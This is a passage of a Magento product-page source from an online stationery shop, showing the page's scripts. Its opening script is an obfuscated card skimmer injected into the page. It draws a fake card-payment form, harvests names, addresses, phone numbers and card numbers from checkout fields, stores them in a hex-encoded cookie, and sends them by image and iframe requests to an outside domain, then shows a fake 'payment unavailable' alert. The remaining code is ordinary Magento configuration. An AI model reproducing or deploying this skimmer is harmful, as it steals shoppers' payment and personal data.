elect--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Binder Clip 105 SL Klip Penjepit kertas"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.atkstationerysekolah.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-384]": {
            "priceBox": {
                "priceConfig":  {"productId":"384","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9_2.png","img":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png","full":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png","caption":"","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem6POjPvQVArray = document.querySelectorAll('#additional');
    if(elem6POjPvQVArray.length !== 'undefined'){
        elem6POjPvQVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F384\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem80JVc2fzArray = document.querySelectorAll('#reviews');
    if(elem80JVc2fzArray.length !== 'undefined'){
        elem80JVc2fzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.atkstationerysekolah.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.atkstationerysekolah.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.atkstationerysekolah.com\/","customerLoginUrl":"https:\/\/www.atkstationerysekolah.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.atkstationerysekolah.com\/","http:\/\/www.atkstationerysekolah.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
